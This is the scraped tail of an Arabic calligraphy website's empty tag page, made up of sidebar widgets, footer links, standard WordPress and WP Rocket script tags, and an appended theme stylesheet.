            <div class="row">
                                                     <div class="col-lg-8 col-md-8 col-sm-12 sidebar-right">
                    <p class='not-found'>Sorry, no posts found under this tag.</p>			</div>                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div class="sidebar">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thearabiccalligraphy.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thearabiccalligraphy.com/introduction/">Introduction</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/online-classes/">Online Classes</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/arabic-calligraphy-exhibition-in-paris/">Arabic Calligraphy Exhibition in Paris &#8211; Sep. 2020</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/calligraphy-workshop-in-beirut-first-edition/">Workshop in Beirut &#8211; 1st edition</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/latin-or-arabic/">Latin or Arabic?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4>Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://www.thearabiccalligraphy.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/02/'>February 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.thearabiccalligraphy.com/category/calligraphy/">Culture</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.thearabiccalligraphy.com/category/exhibition/">Exhibition</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.thearabiccalligraphy.com/category/technique/">Technique</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thearabiccalligraphy.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.thearabiccalligraphy.com/category/workshop/">Workshop</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://www.thearabiccalligraphy.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.thearabiccalligraphy.com/feed/">Entries feed</a></li>
			<li><a href="https://www.thearabiccalligraphy.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
	</div>
</div>


                            </div>                
        </div>
    </section>
    <footer>
	<div class="footer">
		 
									<div class="footer-copyright grey">
					 
			<div class="container">
				<div class="row">
									    					<div class="col-sm-4 three-block">
						<div class="copyright-info text-left">
							<p>© 2024 Copyright Hicham Chajai</p>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1 three-block">
						<div class="love-info">
							<p></p>
						</div>
					</div>

					<div class="col-sm-3 col-sm-offset-1 text-right three-block">
            			<ul class="list-inline text-right">
		                  	 
		                  	<li><a target="_blank" href="https://www.facebook.com/thearabiccalligraphy/"><i class="fa fa-facebook fa-fw"></i></a></li> 
		                  	 
		                  	 
		                  	 
		                  	<li><a target="_blank" href="https://www.instagram.com/thearabiccalligraphy/"><i class="fa fa-instagram fa-fw"></i></a></li> 
							<li><a target="_blank" href="https://www.youtube.com/channel/UC4eaGHhrknuPLouCFcXL_PA"><i class="fa fa-youtube-play fa-fw"></i></a></li>   
							   
							   
							   
							   
							   
							<li><a target="_blank" href="https://www.pinterest.fr/calligraphiearabe/"><i class="fa fa-pinterest fa-fw"></i></a></li>							   
							   
		              </ul>
              		</div>
     				 
				</div>
			</div>
		</div>
				
	</div>
</footer></div> </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pheromone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1752811063" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thearabiccalligraphy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1752811063" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="st_sf_custom_plugin-js-extra">
/* <![CDATA[ */
var st_sf_theme_plugin = {"theme_url":"https:\/\/www.thearabiccalligraphy.com\/wp-content\/plugins\/pheromone-portfolio\/","ajax_url":"https:\/\/www.thearabiccalligraphy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/custom_plugin.js?ver=1752811063" id="st_sf_custom_plugin-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/jquery.waitforimages.js?ver=1752811063" id="st_sf_waitimages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-portfolio/framework/js/isotope.pkgd.min.js?ver=1.0.0" id="st_sf_isotope-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/imagesloaded.js?ver=1752811063" id="st_sf_imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc_custom.js?ver=1752811063" id="pheromone_vc_custom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/classie.js?ver=1752811063" id="pheromone_classie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/text-rotator.min.js" id="pheromone_rotator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.mb.YTPlayer.min.js" id="pheromone_ytplayer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.mb.vimeo_player.min.js" id="pheromone_ytplayer_vimeo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/vegas.min.js" id="pheromone_vegas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.circle-progress.min.js" id="pheromone_circle-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.thearabiccalligraphy.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/bootstrap.min.js?ver=1.3.2" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/viewportchecker.js?ver=1752811063" id="viewportchecker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.fitvids.js?ver=1752811063" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.smartmenus.js?ver=1752811063" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/wow.min.js?ver=1.3.2" id="wow-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.swipebox.min.js?ver=1.3.2" id="swipebox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/modernizr.custom.js?ver=1752811063" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/isotope.pkgd.min.js?ver=1.3.2" id="isotope-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.easing.min.js?ver=1.3.2" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.waypoints.min.js?ver=1.3.2" id="waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.malihu.PageScroll2id.js?ver=1752811063" id="PageScroll2id-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.countdown.min.js?ver=1.3.2" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/retina.min.js?ver=1.3.2" id="retina-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/responsive.js?ver=1752811063" id="pheromone-responsive-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/main.js?ver=1752811063" id="pheromone-main-js" defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.thearabiccalligraphy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768807269 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc.css?ver=1752811063
body_size: 3081
content:
.vc_parallax .vc_parallax-inner{background-size:inherit!important}.pheromone_hover_block:hover{background:#f9f9f9}.pheromone_vc_button,.pheromone_vc_button:hover,.owl-prev i,.owl-next i,.pheromone_vc_button i,#pheromone_posts_slider .owl-nav div{webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pheromone_over .wpb_column{z-index:1}.pheromone_inner_paddings .wpb_column{padding:60px!important}#pheromone_posts_slider h4{margin-bottom:3px}#pheromone_posts_slider .owl-nav div{top:200px}#pheromone_posts_slider .owl-nav .fa{padding:10px;background:#000;font-size:22px;opacity:0;color:#fff}#pheromone_posts_slider .owl-nav .fa:hover{background:#fff;color:#000!important}#pheromone_posts_slider .owl-nav .fa:hover .fa{color:#000!important}#pheromone_posts_slider:hover .owl-nav .fa{opacity:1}h4 .vc_latest_news_title{margin-top:0;display:block;color:#000;margin-bottom:0}#pheromone_posts_slider .meta{margin-bottom:20px;font-size:11px;text-transform:uppercase;color:#999}.pheromone_testimonial_author_holder{display:inline-table;width:100%;text-align:center;color:#999;margin-bottom:0;font-size:15px}.pheromone_testimonial_content_holder h1,.pheromone_testimonial_content_holder h2,.pheromone_testimonial_content_holder h3,.pheromone_testimonial_content_holder h4,.pheromone_testimonial_content_holder h5,.pheromone_testimonial_content_holder h6,.pheromone_testimonial_content_holder p{display:inline!important}.pheromone_slider_posts_content_holder{padding:20px;background:#f1f1f1}.pheromone_testimonial_author_holder .pheromone_tesimonial_title{display:table-cell;vertical-align:middle}.pheromone_testimonial_author_holder img{max-height:60px;max-width:60px;border-radius:100px}.pheromone_testimonial_holder.box .pheromone_testimonial_content_holder{background:#fff;padding:30px;line-height:1.75;font-size:16px;margin:0;padding-bottom:15px;border-top-left-radius:4px;border-top-right-radius:4px}.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder{background:#fff;padding-bottom:15px;font-weight:600;color:#555;font-size:16px;position:relative;border-top:1px solid #f4f4f4;padding-top:15px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.pheromone_testimonial_content_holder{margin-bottom:20px;padding:0 150px;margin-top:15px;line-height:2;text-align:center;overflow:visible;display:block!important;font-size:18px}.pheromone_testimonial_content_holder.white{color:#fff}.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder::before,.pheromone_testimonial_holder.box .pheromone_testimonial_author_holder::after{position:absolute;content:'';pointer-events:none;left:50%;width:34px;height:34px;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);background:#fff;bottom:-17px}.pheromone_testimonial_holder.box .pheromone_tesimonial_image{display:inline-block;text-align:center;width:100%;height:auto;padding-top:35px}.pheromone_testimonial_holder.box .pheromone_tesimonial_image img{width:75px!important;text-align:center;border-radius:50%;display:inline-block!important;border:2px solid #fff}.pheromone_tesimonial_image{display:inline-block;text-align:center;width:100%;height:auto;padding-top:15px}.pheromone_tesimonial_image img{width:75px!important;text-align:center;border-radius:50%;display:inline-block!important;border:2px solid #fff}.owl-nav .owl-prev{position:absolute;top:50%;left:0}.owl-nav .owl-next{position:absolute;top:50%;right:0}.owl-item .pheromone_strange_portfolio_item{margin-bottom:0}.owl-item .pheromone_vc_potrfolio a{cursor:move}.owl-carousel .owl-item img.opacity{opacity:.6;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.owl-carousel .owl-item img.opacity:hover{opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.pheromone_owl_slider{max-width:1600px!important}.pheromone_opacity{opacity:.5}.pheromone_full{margin-left:15px!important;margin-right:15px!important}.pheromone_pt_holder{padding:20px;border:5px solid #f1f1f1;background:#fff;border-radius:5px}.pheromone_pt_header{text-align:center}.pheromone_pt_desc{margin-bottom:25px;border-bottom:1px solid #eaeaea;padding-bottom:20px}.pheromone_pt_title{margin:0}.pheromone_pt_price{font-size:62px;line-height:70px;font-weight:700;color:#000;position:relative;padding:10px 20px}.pheromone_pr_cur{font-size:24px;position:absolute;top:0;left:0;color:#999;font-weight:400}.pheromone_pr_period{font-size:24px;position:absolute;bottom:0;right:-30px;color:#999;font-weight:400}.pheromone_pt_list{margin:0;padding-right:10px!important;padding-left:10px!important;margin-top:25px!important;display:block;border-top:1px solid #eaeaea;padding-top:25px!important}.pheromone_pt_list .pheromone_list_item{display:block!important}.pheromone_pt_list .pheromone_list_item{border-bottom:1px solid #eaeaea!important;padding-bottom:15px!important;margin-bottom:15px!important}.pheromone_pt_list .pheromone_item_title{margin:0}.pheromone_pt_featured{margin-top:-25px!important;margin-bottom:-25px;padding:50px 20px}.pheromone_progress{border-radius:0px!important;box-shadow:none;height:10px;background-color:#eaeaea;text-align:left!important}.pheromone_progress .progress-bar{text-align:left!important;padding-left:15px;display:table}.pheromone_progress .progress-bar span{display:table-cell;vertical-align:middle;font-size:13px!important}.vc_team_member_holder h3{margin-bottom:-4px!important;font-weight:normal!important;margin-top:10px}.vc_team_member_holder h5{margin-bottom:10px!important;color:#333;margin-top:10px}.vc_team_member_holder{background:#fff;margin-bottom:30px}.pheromone_cont_holder{padding:15px;background:#f3f3ef}.pheromone_cont_holder h6{font-size:10px;opacity:.6}.pheromone_team_cont{margin-top:20px}.vc_team_member_image_holder{position:relative;overflow:hidden}.vc_team_member_holder .pheromone_mask_holder{opacity:0;position:absolute;background:rgba(255,255,255,0);display:block;visibility:hidden;top:0;width:100%;height:100%;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_team_member_holder .pheromone_mask{position:absolute;text-align:center;margin:0 auto;top:50%;display:inline-block;width:100%;color:#666}.inner_img_holder{text-align:center}.vc_team_member_image_holder:hover .pheromone_mask_holder{opacity:1;visibility:visible;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.pheromone_icons a{margin-top:10px;color:#000;background-position:center;background-repeat:no-repeat;width:30px!important;height:30px!important;-webkit-backface-visibility:hidden;zoom:1;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;padding:0 5px;display:inline-block}.vc_team_member_image_holder:hover .pheromone_icons a{visibility:visible;opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pheromone_mask h5{opacity:0;margin-bottom:30px!important;margin-top:-40px;display:block;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_team_member_image_holder:hover .pheromone_mask h5,.pheromone_mask_holder{opacity:1;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pheromone_mask h5 span{display:inline-block;background:#fff;padding:5px;border-radius:4px}.pheromone_icons a:hover{opacity:1!important}.pheromone_team_cont_holder{padding:25px;border:none;background:#fff;margin:0 20px}.pheromone_team_cont_holder h6{margin-bottom:0;color:#000;text-transform:uppercase;font-size:19px;padding-bottom:10px;padding-top:5px}.vc_tta-color-grey .vc_tta-title-text{color:#000}h4.vc_tta-panel-title{font-size:16px!important}.pheromone_big_icons i{display:block!important;font-size:32px!important;color:#000}.pheromone_big_icons .vc_tta-title-text{margin-left:0px!important;margin-top:20px!important;display:block!important}.vc_tta.vc_general .vc_tta-panel-title>a{padding:20px!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#222!important;background:#fafafa!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#222!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active 